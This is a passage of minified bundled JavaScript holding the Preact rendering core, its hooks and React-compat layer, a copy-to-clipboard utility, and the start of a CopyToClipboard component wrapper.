Kg(e){zr?setTimeout(e):_f(e)}function Da(e){(!e.__d&&(e.__d=!0)&&Sr.push(e)&&!Ci.__r++||hf!==ne.debounceRendering)&&((hf=ne.debounceRendering)||Kg)(Ci)}function Ci(){var e,t,r,n,i,o,a,s;for(Sr.sort(function(u,l){return u.__v.__b-l.__v.__b});e=Sr.shift();)e.__d&&(t=Sr.length,n=void 0,i=void 0,a=(o=(r=e).__v).__e,(s=r.__P)&&(n=[],(i=qt({},o)).__v=o.__v+1,Na(s,o,i,r.__n,s.ownerSVGElement!==void 0,o.__h!=null?[a]:null,n,a==null?Mn(o):a,o.__h),If(n,o),o.__e!=a&&Sf(o)),Sr.length>t&&Sr.sort(function(u,l){return u.__v.__b-l.__v.__b}));Ci.__r=0}function Pf(e,t,r,n,i,o,a,s,u,l){var p,v,d,m,_,x,C,c=n&&n.__k||xf,y=c.length;for(r.__k=[],p=0;p<t.length;p++)if((m=r.__k[p]=(m=t[p])==null||typeof m=="boolean"?null:typeof m=="string"||typeof m=="number"||typeof m=="bigint"?Fn(null,m,null,null,m):Array.isArray(m)?Fn(xe,{children:m},null,null,null):m.__b>0?Fn(m.type,m.props,m.key,m.ref?m.ref:null,m.__v):m)!=null){if(m.__=r,m.__b=r.__b+1,(d=c[p])===null||d&&m.key==d.key&&m.type===d.type)c[p]=void 0;else for(v=0;v<y;v++){if((d=c[v])&&m.key==d.key&&m.type===d.type){c[v]=void 0;break}d=null}Na(e,m,d=d||bi,i,o,a,s,u,l),_=m.__e,(v=m.ref)&&d.ref!=v&&(C||(C=[]),d.ref&&C.push(d.ref,null,m),C.push(v,m.__c||_,m)),_!=null?(x==null&&(x=_),typeof m.type=="function"&&m.__k===d.__k?m.__d=u=Ef(m,u,e):u=wf(e,m,d,c,_,u),typeof r.type=="function"&&(r.__d=u)):u&&d.__e==u&&u.parentNode!=e&&(u=Mn(d))}for(r.__e=x,p=y;p--;)c[p]!=null&&(typeof r.type=="function"&&c[p].__e!=null&&c[p].__e==r.__d&&(r.__d=Tf(n).nextSibling),Af(c[p],c[p]));if(C)for(p=0;p<C.length;p++)kf(C[p],C[++p],C[++p])}function Ef(e,t,r){for(var n,i=e.__k,o=0;i&&o<i.length;o++)(n=i[o])&&(n.__=e,t=typeof n.type=="function"?Ef(n,t,r):wf(r,n,n,i,n.__e,t));return t}function Ft(e,t){return t=t||[],e==null||typeof e=="boolean"||(Array.isArray(e)?e.some(function(r){Ft(r,t)}):t.push(e)),t}function wf(e,t,r,n,i,o){var a,s,u;if(t.__d!==void 0)a=t.__d,t.__d=void 0;else if(r==null||i!=o||i.parentNode==null)e:if(o==null||o.parentNode!==e)e.appendChild(i),a=null;else{for(s=o,u=0;(s=s.nextSibling)&&u<n.length;u+=1)if(s==i)break e;e.insertBefore(i,o),a=o}return a!==void 0?a:i.nextSibling}function Tf(e){var t,r,n;if(e.type==null||typeof e.type=="string")return e.__e;if(e.__k){for(t=e.__k.length-1;t>=0;t--)if((r=e.__k[t])&&(n=Tf(r)))return n}return null}function Na(e,t,r,n,i,o,a,s,u){var l,p,v,d,m,_,x,C,c,y,g,h,S,P,E,w=t.type;if(t.constructor!==void 0)return null;r.__h!=null&&(u=r.__h,s=t.__e=r.__e,t.__h=null,o=[s]),(l=ne.__b)&&l(t);try{e:if(typeof w=="function"){if(C=t.props,c=(l=w.contextType)&&n[l.__c],y=l?c?c.props.value:l.__:n,r.__c?x=(p=t.__c=r.__c).__=p.__E:("prototype"in w&&w.prototype.render?t.__c=p=new w(C,y):(t.__c=p=new dt(C,y),p.constructor=w,p.render=Xg),c&&c.sub(p),p.props=C,p.state||(p.state={}),p.context=y,p.__n=n,v=p.__d=!0,p.__h=[],p._sb=[]),p.__s==null&&(p.__s=p.state),w.getDerivedStateFromProps!=null&&(p.__s==p.state&&(p.__s=qt({},p.__s)),qt(p.__s,w.getDerivedStateFromProps(C,p.__s))),d=p.props,m=p.state,p.__v=t,v)w.getDerivedStateFromProps==null&&p.componentWillMount!=null&&p.componentWillMount(),p.componentDidMount!=null&&p.__h.push(p.componentDidMount);else{if(w.getDerivedStateFromProps==null&&C!==d&&p.componentWillReceiveProps!=null&&p.componentWillReceiveProps(C,y),!p.__e&&p.shouldComponentUpdate!=null&&p.shouldComponentUpdate(C,p.__s,y)===!1||t.__v===r.__v){for(t.__v!==r.__v&&(p.props=C,p.state=p.__s,p.__d=!1),t.__e=r.__e,t.__k=r.__k,t.__k.forEach(function(R){R&&(R.__=t)}),g=0;g<p._sb.length;g++)p.__h.push(p._sb[g]);p._sb=[],p.__h.length&&a.push(p);break e}p.componentWillUpdate!=null&&p.componentWillUpdate(C,p.__s,y),p.componentDidUpdate!=null&&p.__h.push(function(){p.componentDidUpdate(d,m,_)})}if(p.context=y,p.props=C,p.__P=e,h=ne.__r,S=0,"prototype"in w&&w.prototype.render){for(p.state=p.__s,p.__d=!1,h&&h(t),l=p.render(p.props,p.state,p.context),P=0;P<p._sb.length;P++)p.__h.push(p._sb[P]);p._sb=[]}else do p.__d=!1,h&&h(t),l=p.render(p.props,p.state,p.context),p.state=p.__s;while(p.__d&&++S<25);p.state=p.__s,p.getChildContext!=null&&(n=qt(qt({},n),p.getChildContext())),v||p.getSnapshotBeforeUpdate==null||(_=p.getSnapshotBeforeUpdate(d,m)),E=l!=null&&l.type===xe&&l.key==null?l.props.children:l,Pf(e,Array.isArray(E)?E:[E],t,r,n,i,o,a,s,u),p.base=t.__e,t.__h=null,p.__h.length&&a.push(p),x&&(p.__E=p.__=null),p.__e=!1}else o==null&&t.__v===r.__v?(t.__k=r.__k,t.__e=r.__e):t.__e=Yg(r.__e,t,r,n,i,o,a,u);(l=ne.diffed)&&l(t)}catch(R){t.__v=null,(u||o!=null)&&(t.__e=s,t.__h=!!u,o[o.indexOf(s)]=null),ne.__e(R,t,r)}}function If(e,t){ne.__c&&ne.__c(t,e),e.some(function(r){try{e=r.__h,r.__h=[],e.some(function(n){n.call(r)})}catch(n){ne.__e(n,r.__v)}})}function Yg(e,t,r,n,i,o,a,s){var u,l,p,v=r.props,d=t.props,m=t.type,_=0;if(m==="svg"&&(i=!0),o!=null){for(;_<o.length;_++)if((u=o[_])&&"setAttribute"in u==!!m&&(m?u.localName===m:u.nodeType===3)){e=u,o[_]=null;break}}if(e==null){if(m===null)return document.createTextNode(d);e=i?document.createElementNS("http://www.w3.org/2000/svg",m):document.createElement(m,d.is&&d),o=null,s=!1}if(m===null)v===d||s&&e.data===d||(e.data=d);else{if(o=o&&Ln.call(e.childNodes),l=(v=r.props||bi).dangerouslySetInnerHTML,p=d.dangerouslySetInnerHTML,!s){if(o!=null)for(v={},_=0;_<e.attributes.length;_++)v[e.attributes[_].name]=e.attributes[_].value;(p||l)&&(p&&(l&&p.__html==l.__html||p.__html===e.innerHTML)||(e.innerHTML=p&&p.__html||""))}if(Ug(e,d,v,i,s),p)t.__k=[];else if(_=t.props.children,Pf(e,Array.isArray(_)?_:[_],t,r,n,i&&m!=="foreignObject",o,a,o?o[0]:r.__k&&Mn(r,0),s),o!=null)for(_=o.length;_--;)o[_]!=null&&Cf(o[_]);s||("value"in d&&(_=d.value)!==void 0&&(_!==e.value||m==="progress"&&!_||m==="option"&&_!==v.value)&&xi(e,"value",_,v.value,!1),"checked"in d&&(_=d.checked)!==void 0&&_!==e.checked&&xi(e,"checked",_,v.checked,!1))}return e}function kf(e,t,r){try{typeof e=="function"?e(t):e.current=t}catch(n){ne.__e(n,r)}}function Af(e,t,r){var n,i;if(ne.unmount&&ne.unmount(e),(n=e.ref)&&(n.current&&n.current!==e.__e||kf(n,null,t)),(n=e.__c)!=null){if(n.componentWillUnmount)try{n.componentWillUnmount()}catch(o){ne.__e(o,t)}n.base=n.__P=null,e.__c=void 0}if(n=e.__k)for(i=0;i<n.length;i++)n[i]&&Af(n[i],t,r||typeof e.type!="function");r||e.__e==null||Cf(e.__e),e.__=e.__e=e.__d=void 0}function Xg(e,t,r){return this.constructor(e,r)}function Ut(e,t,r){var n,i,o;ne.__&&ne.__(e,t),i=(n=typeof r=="function")?null:r&&r.__k||t.__k,o=[],Na(t,e=(!n&&r||t).__k=Xe(xe,null,[e]),i||bi,bi,t.ownerSVGElement!==void 0,!n&&r?[r]:i?null:t.firstChild?Ln.call(t.childNodes):null,o,!n&&r?r:i?i.__e:t.firstChild,n),If(o,e)}function Ba(e,t){Ut(e,t,Ba)}function Ff(e,t,r){var n,i,o,a=qt({},e.props);for(o in t)o=="key"?n=t[o]:o=="ref"?i=t[o]:a[o]=t[o];return arguments.length>2&&(a.children=arguments.length>3?Ln.call(arguments,2):r),Fn(e.type,a,n||e.key,i||e.ref,null)}function nr(e,t){var r={__c:t="__cC"+bf++,__:e,Consumer:function(n,i){return n.children(i)},Provider:function(n){var i,o;return this.getChildContext||(i=[],(o={})[t]=this,this.getChildContext=function(){return o},this.shouldComponentUpdate=function(a){this.props.value!==a.value&&i.some(function(s){s.__e=!0,Da(s)})},this.sub=function(a){i.push(a);var s=a.componentWillUnmount;a.componentWillUnmount=function(){i.splice(i.indexOf(a),1),s&&s.call(a)}}),n.children}};return r.Provider.__=r.Consumer.contextType=r}var Ln,ne,gf,jg,zr,Sr,hf,_f,bf,bi,xf,qg,Mt=_i(()=>{f();bi={},xf=[],qg=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;Ln=xf.slice,ne={__e:function(e,t,r,n){for(var i,o,a;t=t.__;)if((i=t.__c)&&!i.__)try{if((o=i.constructor)&&o.getDerivedStateFromError!=null&&(i.setState(o.getDerivedStateFromError(e)),a=i.__d),i.componentDidCatch!=null&&(i.componentDidCatch(e,n||{}),a=i.__d),a)return i.__E=i}catch(s){e=s}throw e}},gf=0,jg=function(e){return e!=null&&e.constructor===void 0},zr=!1,dt.prototype.setState=function(e,t){var r;r=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=qt({},this.state),typeof e=="function"&&(e=e(qt({},r),this.props)),e&&qt(r,e),e!=null&&this.__v&&(t&&this._sb.push(t),Da(this))},dt.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),Da(this))},dt.prototype.render=xe,Sr=[],_f=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,Ci.__r=0,bf=0});function Pr(e,t){ne.__h&&ne.__h(ke,e,Hr||t),Hr=0;var r=ke.__H||(ke.__H={__:[],__h:[]});return e>=r.__.length&&r.__.push({__V:Pi}),r.__[e]}function le(e){return Hr=1,wi(zf,e)}function wi(e,t,r){var n=Pr(ir++,2);if(n.t=e,!n.__c&&(n.__=[r?r(t):zf(void 0,t),function(o){var a=n.__N?n.__N[0]:n.__[0],s=n.t(a,o);a!==s&&(n.__N=[s,n.__[1]],n.__c.setState({}))}],n.__c=ke,!ke.u)){ke.u=!0;var i=ke.shouldComponentUpdate;ke.shouldComponentUpdate=function(o,a,s){if(!n.__c.__H)return!0;var u=n.__c.__H.__.filter(function(p){return p.__c});if(u.every(function(p){return!p.__N}))return!i||i.call(this,o,a,s);var l=!1;return u.forEach(function(p){if(p.__N){var v=p.__[0];p.__=p.__N,p.__N=void 0,v!==p.__[0]&&(l=!0)}}),!(!l&&n.__c.props===o)&&(!i||i.call(this,o,a,s))}}return n.__N||n.__}function re(e,t){var r=Pr(ir++,3);!ne.__s&&Ga(r.__H,t)&&(r.__=e,r.i=t,ke.__H.__h.push(r))}function $r(e,t){var r=Pr(ir++,4);!ne.__s&&Ga(r.__H,t)&&(r.__=e,r.i=t,ke.__h.push(r))}function Te(e){return Hr=5,me(function(){return{current:e}},[])}function Ha(e,t,r){Hr=6,$r(function(){return typeof e=="function"?(e(t()),function(){return e(null)}):e?(e.current=t(),function(){return e.current=null}):void 0},r==null?r:r.concat(e))}function me(e,t){var r=Pr(ir++,7);return Ga(r.__H,t)?(r.__V=e(),r.i=t,r.__h=e,r.__V):r.__}function or(e,t){return Hr=8,me(function(){return e},t)}function Er(e){var t=ke.context[e.__c],r=Pr(ir++,9);return r.c=e,t?(r.__==null&&(r.__=!0,t.sub(ke)),t.props.value):e.__}function $a(e,t){ne.useDebugValue&&ne.useDebugValue(t?t(e):e)}function Jg(e){var t=Pr(ir++,10),r=le();return t.__=e,ke.componentDidCatch||(ke.componentDidCatch=function(n,i){t.__&&t.__(n,i),r[1](n)}),[r[0],function(){r[1](void 0)}]}function Wa(){var e=Pr(ir++,11);if(!e.__){for(var t=ke.__v;t!==null&&!t.__m&&t.__!==null;)t=t.__;var r=t.__m||(t.__m=[0,0]);e.__="P"+r[0]+"-"+r[1]++}return e.__}function Zg(){for(var e;e=Vf.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(Ei),e.__H.__h.forEach(za),e.__H.__h=[]}catch(t){e.__H.__h=[],ne.__e(t,e.__v)}}function Qg(e){var t,r=function(){clearTimeout(n),Bf&&cancelAnimationFrame(t),setTimeout(e)},n=setTimeout(r,100);Bf&&(t=requestAnimationFrame(r))}function Ei(e){var t=ke,r=e.__c;typeof r=="function"&&(e.__c=void 0,r()),ke=t}function za(e){var t=ke;e.__c=e.__(),ke=t}function Ga(e,t){return!e||e.length!==t.length||t.some(function(r,n){return r!==e[n]})}function zf(e,t){return typeof t=="function"?t(e):t}var ir,ke,Va,Mf,Hr,Vf,Pi,Lf,Of,Rf,Df,Nf,Bf,ot=_i(()=>{f();Mt();Hr=0,Vf=[],Pi=[],Lf=ne.__b,Of=ne.__r,Rf=ne.diffed,Df=ne.__c,Nf=ne.unmount;ne.__b=function(e){ke=null,Lf&&Lf(e)},ne.__r=function(e){Of&&Of(e),ir=0;var t=(ke=e.__c).__H;t&&(Va===ke?(t.__h=[],ke.__h=[],t.__.forEach(function(r){r.__N&&(r.__=r.__N),r.__V=Pi,r.__N=r.i=void 0})):(t.__h.forEach(Ei),t.__h.forEach(za),t.__h=[])),Va=ke},ne.diffed=function(e){Rf&&Rf(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(Vf.push(t)!==1&&Mf===ne.requestAnimationFrame||((Mf=ne.requestAnimationFrame)||Qg)(Zg)),t.__H.__.forEach(function(r){r.i&&(r.__H=r.i),r.__V!==Pi&&(r.__=r.__V),r.i=void 0,r.__V=Pi})),Va=ke=null},ne.__c=function(e,t){t.some(function(r){try{r.__h.forEach(Ei),r.__h=r.__h.filter(function(n){return!n.__||za(n)})}catch(n){t.some(function(i){i.__h&&(i.__h=[])}),t=[],ne.__e(n,r.__v)}}),Df&&Df(e,t)},ne.unmount=function(e){Nf&&Nf(e);var t,r=e.__c;r&&r.__H&&(r.__H.__.forEach(function(n){try{Ei(n)}catch(i){t=i}}),r.__H=void 0,t&&ne.__e(t,r.__v))};Bf=typeof requestAnimationFrame=="function"});var Yt={};Wg(Yt,{Children:()=>Ti,Component:()=>dt,Fragment:()=>xe,PureComponent:()=>Gr,StrictMode:()=>Ii,Suspense:()=>On,SuspenseList:()=>Wr,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:()=>su,cloneElement:()=>jr,createContext:()=>nr,createElement:()=>Xe,createFactory:()=>lu,createPortal:()=>ru,createRef:()=>Si,default:()=>Kt,findDOMNode:()=>fu,flushSync:()=>cu,forwardRef:()=>Jf,hydrate:()=>ou,isValidElement:()=>Rn,lazy:()=>tu,memo:()=>Xf,render:()=>iu,startTransition:()=>Ua,unmountComponentAtNode:()=>pu,unstable_batchedUpdates:()=>uu,useCallback:()=>or,useContext:()=>Er,useDebugValue:()=>$a,useDeferredValue:()=>du,useEffect:()=>re,useErrorBoundary:()=>Jg,useId:()=>Wa,useImperativeHandle:()=>Ha,useInsertionEffect:()=>mu,useLayoutEffect:()=>$r,useMemo:()=>me,useReducer:()=>wi,useRef:()=>Te,useState:()=>le,useSyncExternalStore:()=>vu,useTransition:()=>hu,version:()=>f_});function Yf(e,t){for(var r in t)e[r]=t[r];return e}function qa(e,t){for(var r in e)if(r!=="__source"&&!(r in t))return!0;for(var n in t)if(n!=="__source"&&e[n]!==t[n])return!0;return!1}function ja(e,t){return e===t&&(e!==0||1/e==1/t)||e!=e&&t!=t}function Gr(e){this.props=e}function Xf(e,t){function r(i){var o=this.props.ref,a=o==i.ref;return!a&&o&&(o.call?o(null):o.current=null),t?!t(this.props,i)||!a:qa(this.props,i)}function n(i){return this.shouldComponentUpdate=r,Xe(e,i)}return n.displayName="Memo("+(e.displayName||e.name)+")",n.prototype.isReactComponent=!0,n.__f=!0,n}function Jf(e){function t(r){var n=Yf({},r);return delete n.ref,e(n,r.ref||null)}return t.$$typeof=e_,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}function Zf(e,t,r){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach(function(n){typeof n.__c=="function"&&n.__c()}),e.__c.__H=null),(e=Yf({},e)).__c!=null&&(e.__c.__P===r&&(e.__c.__P=t),e.__c=null),e.__k=e.__k&&e.__k.map(function(n){return Zf(n,t,r)})),e}function Qf(e,t,r){return e&&(e.__v=null,e.__k=e.__k&&e.__k.map(function(n){return Qf(n,t,r)}),e.__c&&e.__c.__P===t&&(e.__e&&r.insertBefore(e.__e,e.__d),e.__c.__e=!0,e.__c.__P=r)),e}function On(){this.__u=0,this.t=null,this.__b=null}function eu(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function tu(e){var t,r,n;function i(o){if(t||(t=e()).then(function(a){r=a.default||a},function(a){n=a}),n)throw n;if(!r)throw t;return Xe(r,o)}return i.displayName="Lazy",i.__f=!0,i}function Wr(){this.u=null,this.o=null}function r_(e){return this.getChildContext=function(){return e.context},e.children}function n_(e){var t=this,r=e.i;t.componentWillUnmount=function(){Ut(null,t.l),t.l=null,t.i=null},t.i&&t.i!==r&&t.componentWillUnmount(),e.__v?(t.l||(t.i=r,t.l={nodeType:1,parentNode:r,childNodes:[],appendChild:function(n){this.childNodes.push(n),t.i.appendChild(n)},insertBefore:function(n,i){this.childNodes.push(n),t.i.appendChild(n)},removeChild:function(n){this.childNodes.splice(this.childNodes.indexOf(n)>>>1,1),t.i.removeChild(n)}}),Ut(Xe(r_,{context:t.context},e.__v),t.l)):t.l&&t.componentWillUnmount()}function ru(e,t){var r=Xe(n_,{__v:e,i:t});return r.containerInfo=t,r}function iu(e,t,r){return t.__k==null&&(t.textContent=""),Ut(e,t),typeof r=="function"&&r(),e?e.__c:null}function ou(e,t,r){return Ba(e,t),typeof r=="function"&&r(),e?e.__c:null}function s_(){}function l_(){return this.cancelBubble}function p_(){return this.defaultPrevented}function lu(e){return Xe.bind(null,e)}function Rn(e){return!!e&&e.$$typeof===nu}function jr(e){return Rn(e)?Ff.apply(null,arguments):e}function pu(e){return!!e.__k&&(Ut(null,e),!0)}function fu(e){return e&&(e.base||e.nodeType===1&&e)||null}function Ua(e){e()}function du(e){return e}function hu(){return[!1,Ua]}function vu(e,t){var r=t(),n=le({h:{__:r,v:t}}),i=n[0].h,o=n[1];return $r(function(){i.__=r,i.v=t,ja(i.__,t())||o({h:i})},[e,r,t]),re(function(){return ja(i.__,i.v())||o({h:i}),e(function(){ja(i.__,i.v())||o({h:i})})},[e]),r}var Hf,e_,$f,Ti,t_,Wf,Gf,nu,i_,o_,a_,jf,au,qf,Uf,Kf,su,f_,uu,cu,Ii,mu,Kt,ue=_i(()=>{f();Mt();Mt();ot();ot();(Gr.prototype=new dt).isPureReactComponent=!0,Gr.prototype.shouldComponentUpdate=function(e,t){return qa(this.props,e)||qa(this.state,t)};Hf=ne.__b;ne.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),Hf&&Hf(e)};e_=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.forward_ref")||3911;$f=function(e,t){return e==null?null:Ft(Ft(e).map(t))},Ti={map:$f,forEach:$f,count:function(e){return e?Ft(e).length:0},only:function(e){var t=Ft(e);if(t.length!==1)throw"Children.only";return t[0]},toArray:Ft},t_=ne.__e;ne.__e=function(e,t,r,n){if(e.then){for(var i,o=t;o=o.__;)if((i=o.__c)&&i.__c)return t.__e==null&&(t.__e=r.__e,t.__k=r.__k),i.__c(e,t)}t_(e,t,r,n)};Wf=ne.unmount;ne.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&e.__h===!0&&(e.type=null),Wf&&Wf(e)},(On.prototype=new dt).__c=function(e,t){var r=t.__c,n=this;n.t==null&&(n.t=[]),n.t.push(r);var i=eu(n.__v),o=!1,a=function(){o||(o=!0,r.__R=null,i?i(s):s())};r.__R=a;var s=function(){if(!--n.__u){if(n.state.__a){var l=n.state.__a;n.__v.__k[0]=Qf(l,l.__c.__P,l.__c.__O)}var p;for(n.setState({__a:n.__b=null});p=n.t.pop();)p.forceUpdate()}},u=t.__h===!0;n.__u++||u||n.setState({__a:n.__b=n.__v.__k[0]}),e.then(a,a)},On.prototype.componentWillUnmount=function(){this.t=[]},On.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var r=document.createElement("div"),n=this.__v.__k[0].__c;this.__v.__k[0]=Zf(this.__b,r,n.__O=n.__P)}this.__b=null}var i=t.__a&&Xe(xe,null,e.fallback);return i&&(i.__h=null),[Xe(xe,null,t.__a?null:e.children),i]};Gf=function(e,t,r){if(++r[1]===r[0]&&e.o.delete(t),e.props.revealOrder&&(e.props.revealOrder[0]!=="t"||!e.o.size))for(r=e.u;r;){for(;r.length>3;)r.pop()();if(r[1]<r[0])break;e.u=r=r[2]}};(Wr.prototype=new dt).__a=function(e){var t=this,r=eu(t.__v),n=t.o.get(e);return n[0]++,function(i){var o=function(){t.props.revealOrder?(n.push(i),Gf(t,e,n)):i()};r?r(o):o()}},Wr.prototype.render=function(e){this.u=null,this.o=new Map;var t=Ft(e.children);e.revealOrder&&e.revealOrder[0]==="b"&&t.reverse();for(var r=t.length;r--;)this.o.set(t[r],this.u=[1,0,this.u]);return e.children},Wr.prototype.componentDidUpdate=Wr.prototype.componentDidMount=function(){var e=this;this.o.forEach(function(t,r){Gf(e,r,t)})};nu=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.element")||60103,i_=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,o_=typeof document<"u",a_=function(e){return(typeof Symbol<"u"&&typeof Symbol()=="symbol"?/fil|che|rad/i:/fil|che|ra/i).test(e)};dt.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(dt.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});jf=ne.event;ne.event=function(e){return jf&&(e=jf(e)),e.persist=s_,e.isPropagationStopped=l_,e.isDefaultPrevented=p_,e.nativeEvent=e};qf={configurable:!0,get:function(){return this.class}},Uf=ne.vnode;ne.vnode=function(e){var t=e.type,r=e.props,n=r;if(typeof t=="string"){var i=t.indexOf("-")===-1;for(var o in n={},r){var a=r[o];o_&&o==="children"&&t==="noscript"||o==="value"&&"defaultValue"in r&&a==null||(o==="defaultValue"&&"value"in r&&r.value==null?o="value":o==="download"&&a===!0?a="":/ondoubleclick/i.test(o)?o="ondblclick":/^onchange(textarea|input)/i.test(o+t)&&!a_(r.type)?o="oninput":/^onfocus$/i.test(o)?o="onfocusin":/^onblur$/i.test(o)?o="onfocusout":/^on(Ani|Tra|Tou|BeforeInp|Compo)/.test(o)?o=o.toLowerCase():i&&i_.test(o)?o=o.replace(/[A-Z0-9]/g,"-$&").toLowerCase():a===null&&(a=void 0),/^oninput$/i.test(o)&&(o=o.toLowerCase(),n[o]&&(o="oninputCapture")),n[o]=a)}t=="select"&&n.multiple&&Array.isArray(n.value)&&(n.value=Ft(r.children).forEach(function(s){s.props.selected=n.value.indexOf(s.props.value)!=-1})),t=="select"&&n.defaultValue!=null&&(n.value=Ft(r.children).forEach(function(s){s.props.selected=n.multiple?n.defaultValue.indexOf(s.props.value)!=-1:n.defaultValue==s.props.value})),e.props=n,r.class!=r.className&&(qf.enumerable="className"in r,r.className!=null&&(n.class=r.className),Object.defineProperty(n,"className",qf))}e.$$typeof=nu,Uf&&Uf(e)};Kf=ne.__r;ne.__r=function(e){Kf&&Kf(e),au=e.__c};su={ReactCurrentDispatcher:{current:{readContext:function(e){return au.__n[e.__c].props.value}}}},f_="17.0.2";uu=function(e,t){return e(t)},cu=function(e,t){return e(t)},Ii=xe;mu=$r;Kt={useState:le,useId:Wa,useReducer:wi,useEffect:re,useLayoutEffect:$r,useInsertionEffect:mu,useTransition:hu,useDeferredValue:du,useSyncExternalStore:vu,startTransition:Ua,useRef:Te,useImperativeHandle:Ha,useMemo:me,useCallback:or,useContext:Er,useDebugValue:$a,version:"17.0.2",Children:Ti,render:iu,hydrate:ou,unmountComponentAtNode:pu,createPortal:ru,createElement:Xe,createContext:nr,createFactory:lu,cloneElement:jr,createRef:Si,Fragment:xe,isValidElement:Rn,findDOMNode:fu,Component:dt,PureComponent:Gr,memo:Xf,forwardRef:Jf,flushSync:cu,unstable_batchedUpdates:uu,StrictMode:Ii,Suspense:On,SuspenseList:Wr,lazy:tu,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:su}});var Su=fe((r3,Cu)=>{f();Cu.exports=function(){var e=document.getSelection();if(!e.rangeCount)return function(){};for(var t=document.activeElement,r=[],n=0;n<e.rangeCount;n++)r.push(e.getRangeAt(n));switch(t.tagName.toUpperCase()){case"INPUT":case"TEXTAREA":t.blur();break;default:t=null;break}return e.removeAllRanges(),function(){e.type==="Caret"&&e.removeAllRanges(),e.rangeCount||r.forEach(function(i){e.addRange(i)}),t&&t.focus()}}});var wu=fe((i3,Eu)=>{"use strict";f();var C_=Su(),Pu={"text/plain":"Text","text/html":"Url",default:"Text"},S_="Copy to clipboard: #{key}, Enter";function P_(e){var t=(/mac os x/i.test(navigator.userAgent)?"\u2318":"Ctrl")+"+C";return e.replace(/#{\s*key\s*}/g,t)}function E_(e,t){var r,n,i,o,a,s,u=!1;t||(t={}),r=t.debug||!1;try{i=C_(),o=document.createRange(),a=document.getSelection(),s=document.createElement("span"),s.textContent=e,s.ariaHidden="true",s.style.all="unset",s.style.position="fixed",s.style.top=0,s.style.clip="rect(0, 0, 0, 0)",s.style.whiteSpace="pre",s.style.webkitUserSelect="text",s.style.MozUserSelect="text",s.style.msUserSelect="text",s.style.userSelect="text",s.addEventListener("copy",function(p){if(p.stopPropagation(),t.format)if(p.preventDefault(),typeof p.clipboardData>"u"){r&&console.warn("unable to use e.clipboardData"),r&&console.warn("trying IE specific stuff"),window.clipboardData.clearData();var v=Pu[t.format]||Pu.default;window.clipboardData.setData(v,e)}else p.clipboardData.clearData(),p.clipboardData.setData(t.format,e);t.onCopy&&(p.preventDefault(),t.onCopy(p.clipboardData))}),document.body.appendChild(s),o.selectNodeContents(s),a.addRange(o);var l=document.execCommand("copy");if(!l)throw new Error("copy command was unsuccessful");u=!0}catch(p){r&&console.error("unable to copy using execCommand: ",p),r&&console.warn("trying IE specific stuff");try{window.clipboardData.setData(t.format||"text",e),t.onCopy&&t.onCopy(window.clipboardData),u=!0}catch(v){r&&console.error("unable to copy using clipboardData: ",v),r&&console.error("falling back to prompt"),n=P_("message"in t?t.message:S_),window.prompt(n,e)}}finally{a&&(typeof a.removeRange=="function"?a.removeRange(o):a.removeAllRanges()),s&&document.body.removeChild(s),i()}return u}Eu.exports=E_});var Lu=fe(Li=>{"use strict";f();function rs(e){"@babel/helpers - typeof";return rs=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},rs(e)}Object.defineProperty(Li,"__esModule",{value:!0});Li.CopyToClipboard=void 0;var Fi=Au((ue(),Vr(Yt))),w_=Au(wu()),T_=["text","onCopy","options","children"];function Au(e){return e&&e.__esModule?e:{default:e}}function Tu(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),r.push.apply(r,n)}return r}function Iu(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Tu(Object(r),!0).forEach(function(n){is(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Tu(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function I_(e,t){if(e==null)return{};var r=k_(e,t),n,i;if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(i=0;i<o.length;i++)n=o[i],!(t.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n])}return r}function k_(e,t){if(e==null)return{};var r={},n=Object.keys(e),i,o;for(o=0;o<n.length;o++)i=n[o],!(t.indexOf(i)>=0)&&(r[i]=e[i]);return r}function A_(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function ku(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function F_(e,t,r){return t&&ku(e.prototype,t),r&&ku(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}function M_(e,t){if(typeof t!="function"&&t!==null)throw new 